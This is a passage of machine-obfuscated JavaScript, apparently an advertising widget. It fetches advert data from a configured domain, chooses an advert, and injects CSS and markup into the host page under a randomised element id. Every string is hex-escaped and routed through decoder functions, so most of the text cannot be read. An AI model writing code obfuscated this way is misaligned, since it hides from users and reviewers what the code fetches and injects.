8\x35\x31\x61',ju:'\x30\x78\x35\x35\x31',jN:'\x30\x78\x34\x61\x36',jb:'\x30\x78\x34\x34\x35',jQ:'\x30\x78\x34\x39\x37',jU:'\x30\x78\x33\x61',jH:'\x30\x78\x64\x32',jp:'\x30\x78\x31\x32\x36',jR:'\x30\x78\x66\x34',jK:'\x30\x78\x33\x62\x63',jT:'\x30\x78\x33\x65\x32',jF:'\x30\x78\x33\x62\x62',je:'\x30\x78\x34\x30\x64',g0:'\x30\x78\x34\x31\x39',g1:'\x30\x78\x36\x37\x30',g2:'\x30\x78\x35\x64\x36',g3:'\x30\x78\x35\x32\x39',g4:'\x30\x78\x35\x63\x31',g5:'\x30\x78\x35\x34\x65',g6:'\x30\x78\x35\x61\x66',g7:'\x30\x78\x35\x30\x37',g8:'\x30\x78\x35\x38\x32',g9:'\x30\x78\x36\x32\x39',gq:'\x30\x78\x61\x38',gy:'\x30\x78\x36\x65',gJ:'\x30\x78\x32\x33',gW:'\x30\x78\x63\x37',gj:'\x30\x78\x32\x30',gg:'\x30\x78\x36\x33\x39',gG:'\x30\x78\x36\x30\x31',gI:'\x30\x78\x35\x64\x36',gl:'\x30\x78\x35\x36\x62',gS:'\x30\x78\x35\x37\x66',gX:'\x30\x78\x33\x64\x61',gB:'\x30\x78\x34\x36\x64',gt:'\x30\x78\x34\x62\x38',gi:'\x30\x78\x34\x38\x30',gs:'\x30\x78\x34\x63\x35',gv:'\x30\x78\x33\x64\x62',gM:'\x30\x78\x33\x66\x38',go:'\x30\x78\x33\x39\x62',gr:'\x30\x78\x33\x32\x66',gL:'\x30\x78\x33\x63\x62',gP:'\x30\x78\x33\x30\x38',gC:'\x30\x78\x33\x31\x31',gx:'\x30\x78\x33\x31\x30',gz:'\x30\x78\x33\x34\x39',gD:'\x30\x78\x35\x64\x34',gA:'\x30\x78\x35\x32\x37',gn:'\x30\x78\x34\x62\x38',gm:'\x30\x78\x35\x37\x32',gY:'\x30\x78\x35\x63\x35',gO:'\x30\x78\x35\x35\x61',gc:'\x30\x78\x35\x34\x33',gk:'\x30\x78\x35\x39\x32',gV:'\x30\x78\x35\x30\x65',gw:'\x30\x78\x34\x62\x66',gZ:'\x30\x78\x34\x35\x33',gf:'\x30\x78\x34\x66\x39',ga:'\x30\x78\x34\x61\x65',gh:'\x30\x78\x33\x34\x38',gd:'\x30\x78\x34\x38\x30',gE:'\x30\x78\x33\x65\x39',gu:'\x30\x78\x34\x37\x33',gN:'\x30\x78\x33\x35\x38',gb:'\x30\x78\x62\x30',gQ:'\x30\x78\x66\x32',gU:'\x30\x78\x31\x61\x30',gH:'\x30\x78\x38\x33',gp:'\x30\x78\x35\x33',gR:'\x30\x78\x35\x38\x33',gK:'\x30\x78\x35\x61\x31',gT:'\x30\x78\x35\x33\x35',gF:'\x30\x78\x35\x65\x30',ge:'\x30\x78\x35\x34\x39',G0:'\x30\x78\x34\x63\x65',G1:'\x30\x78\x34\x33\x38',G2:'\x30\x78\x34\x63\x64',G3:'\x30\x78\x31\x35\x62',G4:'\x30\x78\x65\x31',G5:'\x30\x78\x39\x35',G6:'\x30\x78\x36\x66',G7:'\x30\x78\x36\x33',G8:'\x30\x78\x33\x39\x38',G9:'\x30\x78\x33\x39\x31',Gq:'\x30\x78\x33\x36\x39',Gy:'\x30\x78\x32\x65\x31',GJ:'\x30\x78\x33\x35\x35',GW:'\x30\x78\x35\x65\x66',Gj:'\x30\x78\x36\x31\x34',Gg:'\x30\x78\x35\x62\x63',GG:'\x30\x78\x34\x39\x30',GI:'\x30\x78\x35\x33\x66',Gl:'\x30\x78\x35\x37\x30',GS:'\x30\x78\x34\x65\x61',GX:'\x30\x78\x34\x35\x36',GB:'\x30\x78\x34\x63\x39',Gt:'\x30\x78\x34\x38\x36',Gi:'\x30\x78\x33\x65\x31',Gs:'\x30\x78\x35\x37\x63',Gv:'\x30\x78\x34\x64\x64',GM:'\x30\x78\x35\x64\x62',Go:'\x30\x78\x35\x36\x66',Gr:'\x30\x78\x35\x34\x63',GL:'\x30\x78\x31\x31\x37',GP:'\x30\x78\x36\x37',GC:'\x30\x78\x32',Gx:'\x30\x78\x61\x64',Gz:'\x30\x78\x31\x32',GD:'\x30\x78\x34\x63\x37',GA:'\x30\x78\x35\x30\x34',Gn:'\x30\x78\x34\x63\x34',Gm:'\x30\x78\x35\x37\x33',GY:'\x30\x78\x33\x37\x61',GO:'\x30\x78\x34\x31\x32',Gc:'\x30\x78\x33\x39\x62',Gk:'\x30\x78\x33\x32\x39',GV:'\x30\x78\x34\x32\x33',Gw:'\x30\x78\x35\x35\x35',GZ:'\x30\x78\x34\x61\x65',Gf:'\x30\x78\x35\x35\x32',Ga:'\x30\x78\x35\x32\x31',Gh:'\x30\x78\x35\x36\x63',Gd:'\x30\x78\x36\x37\x61',GE:'\x30\x78\x36\x34\x38',Gu:'\x30\x78\x36\x66\x37',GN:'\x30\x78\x35\x62\x33',Gb:'\x30\x78\x35\x63\x36',GQ:'\x30\x78\x31\x39\x37',GU:'\x30\x78\x31\x36\x32',GH:'\x30\x78\x32\x33\x33',Gp:'\x30\x78\x31\x32\x63',GR:'\x30\x78\x31\x30\x36',GK:'\x30\x78\x65\x63',GT:'\x30\x78\x31\x37\x65',GF:'\x30\x78\x31\x38\x61',Ge:'\x30\x78\x35\x34\x62',I0:'\x30\x78\x35\x30\x30',I1:'\x30\x78\x35\x36\x33',I2:'\x30\x78\x35\x30\x64',I3:'\x30\x78\x35\x32\x33',I4:'\x30\x78\x35\x64\x37',I5:'\x30\x78\x35\x39\x66',I6:'\x30\x78\x35\x63\x64',I7:'\x30\x78\x36\x34\x62',I8:'\x30\x78\x35\x31\x38',I9:'\x30\x78\x34\x30\x30',Iq:'\x30\x78\x34\x39\x36',Iy:'\x30\x78\x33\x66\x32',IJ:'\x30\x78\x34\x62\x31',IW:'\x30\x78\x33\x33\x64',Ij:'\x30\x78\x32\x64\x64',Ig:'\x30\x78\x33\x30\x63',IG:'\x30\x78\x33\x30\x61',II:'\x30\x78\x32\x36\x66',Il:'\x30\x78\x33\x34\x61',IS:'\x30\x78\x33\x39\x30',IX:'\x30\x78\x33\x37\x37',IB:'\x30\x78\x33\x66\x65',It:'\x30\x78\x32\x64\x66',Ii:'\x30\x78\x34\x63\x30',Is:'\x30\x78\x35\x34\x64',Iv:'\x30\x78\x35\x36\x32',IM:'\x30\x78\x35\x34\x34',Io:'\x30\x78\x35\x65\x61',Ir:'\x30\x78\x35\x61\x39',IL:'\x30\x78\x34\x64\x61',IP:'\x30\x78\x35\x34\x61',IC:'\x30\x78\x34\x61\x38',Ix:'\x30\x78\x33\x39\x39',Iz:'\x30\x78\x32\x66\x31',ID:'\x30\x78\x33\x61\x34',IA:'\x30\x78\x33\x62\x62',In:'\x30\x78\x34\x35\x34',Im:'\x30\x78\x35\x33\x64',IY:'\x30\x78\x35\x34\x61',IO:'\x30\x78\x36\x30\x33',Ic:'\x30\x78\x36\x33\x32',Ik:'\x30\x78\x36\x63\x32',IV:'\x30\x78\x36\x61\x30',Iw:'\x30\x78\x36\x33\x62',IZ:'\x30\x78\x34\x66\x36',If:'\x30\x78\x33\x66\x37',Ia:'\x30\x78\x34\x39\x64',Ih:'\x30\x78\x34\x39\x33',Id:'\x30\x78\x34\x62\x37',IE:'\x30\x78\x34\x65\x61',Iu:'\x30\x78\x33\x66\x65',IN:'\x30\x78\x34\x62\x38',Ib:'\x30\x78\x34\x34\x66',IQ:'\x30\x78\x35\x31\x35',IU:'\x30\x78\x34\x66\x38',IH:'\x30\x78\x34\x38\x33',Ip:'\x30\x78\x34\x64\x31',IR:'\x30\x78\x34\x33\x65',IK:'\x30\x78\x34\x34\x64',IT:'\x30\x78\x34\x64\x66',IF:'\x30\x78\x34\x38\x61',Ie:'\x30\x78\x36\x31\x61',l0:'\x30\x78\x36\x31\x36',l1:'\x30\x78\x35\x63\x63',l2:'\x30\x78\x35\x38\x38',l3:'\x30\x78\x35\x63\x65',l4:'\x30\x78\x34\x33\x64',l5:'\x30\x78\x34\x37\x61',l6:'\x30\x78\x34\x61\x66',l7:'\x30\x78\x34\x32\x32',l8:'\x30\x78\x35\x37\x30',l9:'\x30\x78\x34\x64\x35',lq:'\x30\x78\x35\x36\x61',ly:'\x30\x78\x35\x65\x39'},JX={j:'\x30\x78\x38\x31',g:'\x30\x78\x32\x30\x33',G:'\x30\x78\x31\x35\x32',I:'\x30\x78\x31\x64\x64'},J8={j:'\x30\x78\x39\x31',g:'\x30\x78\x66\x65',G:'\x30\x78\x31\x39\x30',I:'\x30\x78\x31\x32\x61'},J7={j:'\x30\x78\x39\x38',g:'\x30\x78\x31\x63\x62',G:'\x30\x78\x31\x36\x62',I:'\x30\x78\x64\x61'},J6={j:'\x30\x78\x35\x33\x62',g:'\x30\x78\x36\x35',G:'\x30\x78\x31\x38\x61',I:'\x30\x78\x39'},J2={j:'\x30\x78\x36\x30\x38',g:'\x30\x78\x35\x61\x33',G:'\x30\x78\x35\x39\x37',I:'\x30\x78\x36\x31\x35',l:'\x30\x78\x35\x38\x61',S:'\x30\x78\x35\x31\x32',X:'\x30\x78\x34\x61\x61',B:'\x30\x78\x35\x38\x35',t:'\x30\x78\x35\x33\x32',i:'\x30\x78\x35\x34\x66',s:'\x30\x78\x37\x65',v:'\x30\x78\x32\x61',J3:'\x30\x78\x36\x33',J4:'\x30\x78\x32\x63',J5:'\x30\x78\x64\x32',J6:'\x30\x78\x33\x30',J7:'\x30\x78\x31\x33\x38',J8:'\x30\x78\x64\x35',J9:'\x30\x78\x39\x37'},J1={j:'\x30\x78\x36\x32',g:'\x30\x78\x33\x39\x61',G:'\x30\x78\x35\x35',I:'\x30\x78\x64\x65'},J0={j:'\x30\x78\x32\x64',g:'\x30\x78\x32\x39\x31',G:'\x30\x78\x31\x66\x30',I:'\x30\x78\x64\x35'},yK={j:'\x30\x78\x37\x38',g:'\x30\x78\x64',G:'\x30\x78\x39\x36',I:'\x30\x78\x35\x35\x38'},yH={j:'\x30\x78\x31\x32\x38',g:'\x30\x78\x39\x34',G:'\x30\x78\x37\x34',I:'\x30\x78\x31\x38\x30'},yU={j:'\x30\x78\x31\x34\x61',g:'\x30\x78\x32\x37\x36',G:'\x30\x78\x31\x66\x33',I:'\x30\x78\x31\x66\x33',l:'\x30\x78\x31\x61\x31'},yQ={j:'\x30\x78\x31\x38\x37',g:'\x30\x78\x35\x36\x31',G:'\x30\x78\x38\x31',I:'\x30\x78\x39\x38'},yN={j:'\x30\x78\x64\x65',g:'\x30\x78\x35\x36',G:'\x30\x78\x31\x35\x32',I:'\x30\x78\x31\x61\x36'};function e(j,g,G,I,l){return b(j-yN.j,G- -yN.g,G-yN.G,g,l-yN.I);}function R(j,g,G,I,l){return b(j-yb.j,g-yb.g,G-yb.G,I,l-yb.I);}const I={'\x78\x5a\x4f\x46\x4a':j[R(Jt.j,Jt.g,Jt.G,Jt.I,Jt.l)],'\x75\x77\x58\x50\x55':function(S){function K(j,g,G,I,l){return R(j-yQ.j,G- -yQ.g,G-yQ.G,l,l-yQ.I);}return j[K(-yU.j,-yU.g,-yU.G,-yU.I,-yU.l)](S);},'\x74\x69\x48\x55\x7a':j[R(Jt.S,Jt.X,Jt.B,Jt.t,Jt.i)],'\x5a\x67\x6b\x47\x54':function(S){function F(j,g,G,I,l){return T(g- -yH.j,g-yH.g,G-yH.G,I-yH.I,j);}return j[F(yp.j,yp.g,yp.G,yp.I,yp.l)](S);}};function q1(j,g,G,I,l){return b(j-yR.j,j- -yR.g,G-yR.G,I,l-yR.g);}const l=this.#functions[T(Jt.s,Jt.v,Jt.Ji,Jt.Js,Jt.Jv)+R(Jt.JM,Jt.Jo,Jt.Jr,Jt.JL,Jt.JP)]();function q0(j,g,G,I,l){return H(I,g-yK.j,G-yK.g,I-yK.G,G-yK.I);}function T(j,g,G,I,l){return Q(j-yT.j,g-yT.g,j-yT.G,l,l-yT.I);}j[q0(Jt.JC,Jt.Jx,Jt.Jz,Jt.JD,Jt.JA)](fetch,q0(Jt.Jn,Jt.Jm,Jt.JY,Jt.JO,Jt.Jc)+R(Jt.Jk,Jt.JV,Jt.Jw,Jt.JZ,Jt.Jf)+this.#domain+q0(Jt.Ja,Jt.Jh,Jt.Jd,Jt.JE,Jt.Ju)+this.#webId+(q0(Jt.JN,Jt.Jb,Jt.JQ,Jt.JU,Jt.JH)+q1(Jt.Jp,Jt.JR,Jt.JK,Jt.JT,Jt.JF)+e(Jt.Je,Jt.W0,Jt.W1,Jt.W2,Jt.W3)+e(Jt.W4,Jt.W5,Jt.B,Jt.W6,Jt.W7))+l,{'\x63\x61\x63\x68\x65':j[e(Jt.W8,Jt.W9,Jt.Wq,Jt.W5,Jt.Wy)]})[T(Jt.WJ,Jt.WW,Jt.Wj,Jt.Wg,Jt.WG)](S=>{const ye={j:'\x30\x78\x31\x37\x65',g:'\x30\x78\x31\x65\x34',G:'\x30\x78\x32\x61',I:'\x30\x78\x37\x38'},yF={j:'\x30\x78\x31\x39\x66',g:'\x30\x78\x32\x32\x32',G:'\x30\x78\x66\x38',I:'\x30\x78\x31\x37\x63'};function q2(j,g,G,I,l){return R(j-yF.j,I-yF.g,G-yF.G,j,l-yF.I);}function q4(j,g,G,I,l){return R(j-ye.j,G-ye.g,G-ye.G,I,l-ye.I);}function q5(j,g,G,I,l){return e(j-J0.j,I,l- -J0.g,I-J0.G,l-J0.I);}function q3(j,g,G,I,l){return R(j-J1.j,l- -J1.g,G-J1.G,j,l-J1.I);}if(!S['\x6f\x6b']){this.#debug[q2(J2.j,J2.g,J2.G,J2.I,J2.l)](j[q2(J2.S,J2.X,J2.B,J2.t,J2.i)]),j[q3(-J2.s,J2.s,-J2.v,J2.J3,J2.J4)](G);return;}return S[q3(J2.J5,J2.J6,J2.J7,J2.J8,J2.J9)]();})[q0(Jt.WI,Jt.Wl,Jt.WS,Jt.WX,Jt.WB)](S=>{const JS={j:'\x30\x78\x33\x38\x34',g:'\x30\x78\x33\x38\x38',G:'\x30\x78\x34\x32\x64',I:'\x30\x78\x32\x65\x33',l:'\x30\x78\x33\x35\x36',S:'\x30\x78\x34\x30\x31',X:'\x30\x78\x33\x35\x61',B:'\x30\x78\x33\x64\x33',t:'\x30\x78\x34\x35\x36',i:'\x30\x78\x33\x64\x61',s:'\x30\x78\x34\x32\x66',v:'\x30\x78\x33\x65\x63',JX:'\x30\x78\x33\x66\x63',JB:'\x30\x78\x34\x31\x30',Jt:'\x30\x78\x34\x39\x65',Ji:'\x30\x78\x33\x39\x66',Js:'\x30\x78\x33\x31\x61',Jv:'\x30\x78\x34\x30\x32',JM:'\x30\x78\x34\x30\x64',Jo:'\x30\x78\x33\x31\x66'},JJ={j:'\x30\x78\x39\x61',g:'\x30\x78\x32\x66\x61',G:'\x30\x78\x66\x34',I:'\x30\x78\x31\x39\x32'},J9={j:'\x30\x78\x34\x39',g:'\x30\x78\x31\x37\x35',G:'\x30\x78\x38\x37',I:'\x30\x78\x31\x37\x37'},J5={j:'\x30\x78\x32\x33\x37',g:'\x30\x78\x31\x65\x32',G:'\x30\x78\x31\x65\x62',I:'\x30\x78\x32\x33\x37',l:'\x30\x78\x32\x36\x63'},J3={j:'\x30\x78\x32\x34\x38',g:'\x30\x78\x31\x64\x64',G:'\x30\x78\x31\x61\x35',I:'\x30\x78\x63\x64'};function qq(j,g,G,I,l){return q1(I-J3.j,g-J3.g,G-J3.G,j,l-J3.I);}const X={'\x48\x5a\x49\x50\x4f':I[q6(JB.j,JB.g,JB.G,JB.I,JB.l)],'\x63\x67\x52\x42\x76':function(i){const J4={j:'\x30\x78\x63\x38',g:'\x30\x78\x31\x37\x62',G:'\x30\x78\x32\x30\x62',I:'\x30\x78\x31\x62\x66'};function q7(j,g,G,I,l){return q6(j-J4.j,g-J4.g,j- -J4.G,I-J4.I,l);}return I[q7(J5.j,J5.g,J5.G,J5.I,J5.l)](i);}};if(!S?.[q6(JB.S,JB.X,JB.B,JB.t,JB.i)]){this.#debug[q8(JB.s,JB.v,JB.Jt,JB.Ji,JB.Js)](I[q6(JB.Jv,JB.JM,JB.Jo,JB.Jr,JB.JL)]),I[q6(JB.JP,JB.JC,JB.Jx,JB.Jz,JB.JD)](G);return;}function q9(j,g,G,I,l){return T(g- -J6.j,g-J6.g,G-J6.G,I-J6.I,j);}const B=this.#functions[q9(-JB.JA,-JB.Jn,-JB.Jm,-JB.JY,JB.JO)+qy(JB.Jc,JB.Jk,JB.JV,JB.Jw,JB.JZ)+'\x65']();if(!S?.[q6(JB.Jf,JB.Ja,JB.Jh,JB.Jd,JB.JE)+'\x6e\x73']?.[B])return this.#debug[qq(JB.Ju,JB.JN,JB.Jb,JB.JQ,JB.JU)](q6(JB.JH,JB.Jp,JB.JR,JB.JK,JB.JT)+q9(-JB.JF,-JB.Je,-JB.W0,-JB.W1,-JB.W2)+qq(JB.W3,JB.W4,JB.W5,JB.W6,JB.W7)+q9(-JB.W8,-JB.W9,-JB.Wq,-JB.Wy,-JB.WJ)+q6(JB.WW,JB.Wj,JB.Wg,JB.WG,JB.WI)+B),I[q6(JB.Wl,JB.WS,JB.Jx,JB.WX,JB.WB)](G),![];function q6(j,g,G,I,l){return T(G-J7.j,g-J7.g,G-J7.G,I-J7.I,l);}this.#elmId=this.#functions[qq(JB.Wt,JB.Wi,JB.Wi,JB.Ws,JB.Wv)+qy(JB.WM,JB.Wo,JB.Wr,JB.WL,JB.WP)](-0xc65+0x166+0xb05);function q8(j,g,G,I,l){return T(G- -J8.j,g-J8.g,G-J8.G,I-J8.I,j);}this.#selector=S[qy(JB.WC,JB.Wx,JB.Wz,JB.WD,JB.WA)+'\x6e\x73'][B],this[q6(JB.Wn,JB.Wm,JB.WY,JB.WO,JB.JR)+q8(JB.Wc,JB.Wk,JB.WV,JB.Ww,JB.WZ)+q9(-JB.Wf,-JB.Wa,-JB.Wh,-JB.Wd,JB.WE)](S[q8(JB.Wu,JB.WN,JB.Wb,JB.WQ,JB.WU)])[q8(JB.WH,JB.Wp,JB.WR,JB.WK,JB.WT)](i=>{const Jl={j:'\x30\x78\x33\x62\x62',g:'\x30\x78\x33\x66\x37',G:'\x30\x78\x33\x66\x32',I:'\x30\x78\x34\x38\x35',l:'\x30\x78\x34\x33\x36',S:'\x30\x78\x33\x35\x66',X:'\x30\x78\x34\x32\x65',B:'\x30\x78\x33\x33\x62',t:'\x30\x78\x34\x33\x38',i:'\x30\x78\x33\x65\x61',s:'\x30\x78\x32\x63\x31',v:'\x30\x78\x32\x66\x33',JS:'\x30\x78\x32\x38\x36',JX:'\x30\x78\x33\x31\x61',JB:'\x30\x78\x32\x65\x37',Jt:'\x30\x78\x35\x37\x33',Ji:'\x30\x78\x35\x31\x36',Js:'\x30\x78\x34\x66\x38',Jv:'\x30\x78\x34\x35\x62',JM:'\x30\x78\x34\x62\x33',Jo:'\x30\x78\x33\x31\x62',Jr:'\x30\x78\x33\x37\x33',JL:'\x30\x78\x33\x31\x30',JP:'\x30\x78\x34\x31\x31',JC:'\x30\x78\x33\x62\x66',Jx:'\x30\x78\x63\x62',Jz:'\x30\x78\x61\x66',JD:'\x30\x78\x64\x31',JA:'\x30\x78\x32\x39',Jn:'\x30\x78\x38\x31',Jm:'\x30\x78\x33\x36\x61',JY:'\x30\x78\x32\x61\x34',JO:'\x30\x78\x33\x61\x61',Jc:'\x30\x78\x33\x35\x32',Jk:'\x30\x78\x33\x32\x32'},JI={j:'\x30\x78\x36\x36\x37',g:'\x30\x78\x31\x65\x39',G:'\x30\x78\x32\x63',I:'\x30\x78\x65\x38'},Jg={j:'\x30\x78\x63',g:'\x30\x78\x39\x37',G:'\x30\x78\x64\x33',I:'\x30\x78\x35\x63'},JW={j:'\x30\x78\x33\x32\x32',g:'\x30\x78\x64\x35',G:'\x30\x78\x66\x62',I:'\x30\x78\x31\x32\x33'},Jy={j:'\x30\x78\x32\x61',g:'\x30\x78\x32\x64',G:'\x30\x78\x31\x34\x34',I:'\x30\x78\x31\x32\x37'},Jq={j:'\x30\x78\x31\x30\x64',g:'\x30\x78\x31\x64\x32',G:'\x30\x78\x36\x31\x66',I:'\x30\x78\x31\x38\x66'};function qW(j,g,G,I,l){return q6(j-J9.j,g-J9.g,j- -J9.G,I-J9.I,I);}function qj(j,g,G,I,l){return qq(l,g-Jq.j,G-Jq.g,j- -Jq.G,l-Jq.I);}function qJ(j,g,G,I,l){return q6(j-Jy.j,g-Jy.g,j- -Jy.G,I-Jy.I,l);}this.#adverts=i;function qg(j,g,G,I,l){return qy(j-JJ.j,I- -JJ.g,G-JJ.G,g,l-JJ.I);}this[qJ(JS.j,JS.g,JS.G,JS.I,JS.l)+qW(JS.S,JS.X,JS.B,JS.t,JS.i)+qJ(JS.s,JS.v,JS.JX,JS.JB,JS.Jt)](i,!![])[qW(JS.Ji,JS.Js,JS.Jv,JS.JM,JS.Jo)](s=>{const JG={j:'\x30\x78\x33\x61\x38',g:'\x30\x78\x31\x37\x30',G:'\x30\x78\x31\x65',I:'\x30\x78\x36'},Jj={j:'\x30\x78\x34\x62\x33',g:'\x30\x78\x31\x36\x61',G:'\x30\x78\x31\x64\x65',I:'\x30\x78\x62\x33'};function ql(j,g,G,I,l){return qj(l-JW.j,g-JW.g,G-JW.G,I-JW.I,G);}if(this.#functions[qG(Jl.j,Jl.g,Jl.G,Jl.I,Jl.l)+'\x74\x79'](s))return this.#debug[qG(Jl.S,Jl.X,Jl.B,Jl.t,Jl.i)](X[qG(Jl.s,Jl.v,Jl.JS,Jl.JX,Jl.JB)]),X[qI(Jl.Jt,Jl.Ji,Jl.Js,Jl.Jv,Jl.JM)](G),![];this.#obAdvert=this[qG(Jl.Jo,Jl.Jr,Jl.JL,Jl.JP,Jl.JC)+qX(-Jl.Jx,-Jl.Jz,-Jl.JD,-Jl.JA,-Jl.Jn)+'\x72\x74'](s);function qX(j,g,G,I,l){return qW(j- -Jj.j,g-Jj.g,G-Jj.G,G,l-Jj.I);}function qG(j,g,G,I,l){return qJ(l-Jg.j,g-Jg.g,G-Jg.G,I-Jg.I,G);}function qS(j,g,G,I,l){return qj(j-JG.j,g-JG.g,G-JG.G,I-JG.I,G);}function qI(j,g,G,I,l){return qj(G-JI.j,g-JI.g,G-JI.G,I-JI.I,l);}X[qG(Jl.Jm,Jl.JY,Jl.JO,Jl.Jc,Jl.Jk)](g);});});function qy(j,g,G,I,l){return R(j-JX.j,g-JX.g,G-JX.G,I,l-JX.I);}const t='\x23'+this.#elmId+(qy(JB.WF,JB.We,JB.j0,JB.j1,JB.j2)+q9(-JB.j3,-JB.j4,-JB.j5,-JB.j6,-JB.j7)+qq(JB.Wz,JB.j8,JB.j9,JB.jq,JB.jy)+qy(JB.jJ,JB.jW,JB.jj,JB.jg,JB.jG)+qy(JB.jI,JB.jl,JB.Ws,JB.jS,JB.jX)+qy(JB.jB,JB.jt,JB.ji,JB.js,JB.jv)+q6(JB.WS,JB.jM,JB.S,JB.jo,JB.jr)+q9(-JB.jL,-JB.jP,-JB.jC,-JB.jx,-JB.jz)+q8(JB.jD,JB.jA,JB.jn,JB.jm,JB.jY)+q8(JB.jO,JB.jc,JB.jk,JB.jV,JB.jw)+q9(-JB.jZ,-JB.jf,-JB.ja,-JB.jh,-JB.jd)+q6(JB.jE,JB.ju,JB.jN,JB.jb,JB.jQ)+q9(-JB.jU,-JB.jH,-JB.j7,-JB.jp,-JB.jR)+q8(JB.jK,JB.jT,JB.jF,JB.je,JB.g0)+qy(JB.g1,JB.g2,JB.g3,JB.g4,JB.jM)+qy(JB.g5,JB.g6,JB.g7,JB.g8,JB.g9)+q9(-JB.gq,-JB.gy,-JB.gJ,-JB.gW,-JB.gj)+qy(JB.gg,JB.gG,JB.gI,JB.gl,JB.gS)+qq(JB.gX,JB.gB,JB.gt,JB.gi,JB.gs)+q8(JB.gv,JB.gM,JB.go,JB.gr,JB.gL)+q8(JB.gP,JB.gC,JB.go,JB.gx,JB.gz)+qq(JB.jl,JB.jc,JB.gD,JB.gA,JB.gn))+this.#elmId+(qy(JB.gm,JB.gY,JB.gO,JB.gc,JB.gk)+qq(JB.gV,JB.gw,JB.gZ,JB.gf,JB.ga)+q8(JB.gh,JB.gd,JB.gE,JB.gu,JB.gN)+q9(-JB.gb,-JB.gQ,-JB.gU,-JB.gH,-JB.gp)+q6(JB.gR,JB.gK,JB.gT,JB.gI,JB.gF)+q6(JB.ge,JB.I,JB.G0,JB.G1,JB.G2)+q9(-JB.G3,-JB.G4,-JB.G5,-JB.G6,-JB.G7)+q8(JB.G8,JB.G9,JB.Gq,JB.Gy,JB.GJ)+qq(JB.GW,JB.Gj,JB.gD,JB.Gg,JB.ge)+qy(JB.GG,JB.GI,JB.JU,JB.Gl,JB.GS)+qq(JB.Jd,JB.GX,JB.GB,JB.Gt,JB.Gi)+qq(JB.Gs,JB.Gv,JB.GM,JB.Go,JB.Gr)+q9(-JB.GL,-JB.GP,-JB.GC,-JB.Gx,-JB.Gz)+q6(JB.GD,JB.GA,JB.Gn,JB.Gm,JB.gZ)+q8(JB.GY,JB.GO,JB.Gc,JB.Gk,JB.GV)+qq(JB.Gw,JB.GZ,JB.Gf,JB.Ga,JB.Gh))+this.#elmId+(qy(JB.Gd,JB.GE,JB.Gu,JB.GN,JB.Gb)+q9(-JB.jp,-JB.GQ,-JB.GU,-JB.GH,-JB.Gp)+q9(-JB.GR,-JB.GK,-JB.GT,-JB.jH,-JB.GF)+qq(JB.Ge,JB.I0,JB.jl,JB.I1,JB.I2)+qq(JB.I3,JB.I4,JB.I5,JB.I6,JB.I7)+q6(JB.I8,JB.I9,JB.Iq,JB.Iy,JB.IJ)+q8(JB.IW,JB.Ij,JB.Ig,JB.IG,JB.II)+q8(JB.Il,JB.IS,JB.IX,JB.IB,JB.It)+q6(JB.Ii,JB.Is,JB.Iv,JB.IM,JB.Io)+qq(JB.Ir,JB.I6,JB.IL,JB.IP,JB.IC)+q8(JB.Ix,JB.Iz,JB.ID,JB.IA,JB.In)+'\x3b\x7d');this.#functions[qy(JB.Im,JB.WB,JB.GS,JB.jy,JB.IY)+qy(JB.IO,JB.Ic,JB.Ik,JB.IV,JB.Iw)](t),this.#functions[qq(JB.IZ,JB.If,JB.Ia,JB.Ih,JB.jY)+qq(JB.Id,JB.IE,JB.Iu,JB.v,JB.IN)+qq(JB.Ib,JB.IQ,JB.IU,JB.IH,JB.Ip)](this[q8(JB.IR,JB.jA,JB.IK,JB.IT,JB.IF)+qq(JB.Ie,JB.l0,JB.l1,JB.l2,JB.l3)+'\x72'][qq(JB.l4,JB.l5,JB.l6,JB.WW,JB.l7)+qq(JB.l8,JB.l9,JB.Wo,JB.lq,JB.ly)]);});});}[a('\x30\x78\x31\x36\x62','\x30\x78\x31\x33\x33','\x30\x78\x31\x32\x61','\x30\x78\x66\x31','\x30\x78\x31\x39\x34')+O('\x30\x78\x66\x62','\x30\x78\x36\x37','\x30\x78\x63\x63',-'\x30\x78\x34\x33','\x30\x78\x33\x64')+Y(-'\x30\x78\x37\x37',-'\x30\x78\x66\x31',-'\x30\x78\x31\x61\x37',-'\x30\x78\x66\x36',-'\x30\x78\x31\x30\x63')](){const JA={j:'\x30\x78\x34\x35\x32',g:'\x30\x78\x34\x39\x63',G:'\x30\x78\x33\x65\x32',I:'\x30\x78\x34\x33\x31',l:'\x30\x78\x34\x32\x37',S:'\x30\x78\x34\x32\x36',X:'\x30\x78\x34\x38\x65',B:'\x30\x78\x34\x33\x66',t:'\x30\x78\x34\x32\x65',i:'\x30\x78\x34\x31\x38',s:'\x30\x78\x33\x34\x38',v:'\x30\x78\x32\x65\x61',Jn:'\x30\x78\x33\x38\x65',Jm:'\x30\x78\x32\x61\x64',JY:'\x30\x78\x32\x66\x36',JO:'\x30\x78\x32\x62\x33',Jc:'\x30\x78\x32\x38\x39',Jk:'\x30\x78\x33\x31\x35',JV:'\x30\x78\x32\x35\x37',Jw:'\x30\x78\x33\x30\x34',JZ:'\x30\x78\x33\x63\x66',Jf:'\x30\x78\x33\x38\x33',Ja:'\x30\x78\x32\x64\x39',Jh:'\x30\x78\x33\x35\x66',Jd:'\x30\x78\x33\x36\x32',JE:'\x30\x78\x33\x30\x38',Ju:'\x30\x78\x33\x36\x35',JN:'\x30\x78\x34\x30\x31',Jb:'\x30\x78\x34\x30\x61',JQ:'\x30\x78\x33\x39\x34',JU:'\x30\x78\x34\x30\x66',JH:'\x30\x78\x35\x31\x39',Jp:'\x30\x78\x34\x62\x33',JR:'\x30\x78\x34\x36\x65',JK:'\x30\x78\x35\x34\x62',JT:'\x30\x78\x31\x64\x31',JF:'\x30\x78\x31\x66\x65',Je:'\x30\x78\x31\x63\x35',W0:'\x30\x78\x31\x37\x38',W1:'\x30\x78\x31\x62\x36',W2:'\x30\x78\x32\x61\x38',W3:'\x30\x78\x31\x64\x62',W4:'\x30\x78\x31\x65\x39',W5:'\x30\x78\x32\x33\x31',W6:'\x30\x78\x32\x62\x35',W7:'\x30\x78\x32\x65\x35',W8:'\x30\x78\x33\x61\x62',W9:'\x30\x78\x33\x32\x36',Wq:'\x30\x78\x33\x34\x32',Wy:'\x30\x78\x33\x31\x37',WJ:'\x30\x78\x32\x66\x32',WW:'\x30\x78\x32\x39\x32',Wj:'\x30\x78\x32\x39\x38',Wg:'\x30\x78\x32\x62\x61',WG:'\x30\x78\x32\x39\x30',WI:'\x30\x78\x33\x64\x30',Wl:'\x30\x78\x34\x31\x35',WS:'\x30\x78\x33\x35\x38',WX:'\x30\x78\x33\x38\x30',WB:'\x30\x78\x33\x63\x36',Wt:'\x30\x78\x33\x38\x33',Wi:'\x30\x78\x33\x37\x32',Ws:'\x30\x78\x34\x30\x35',Wv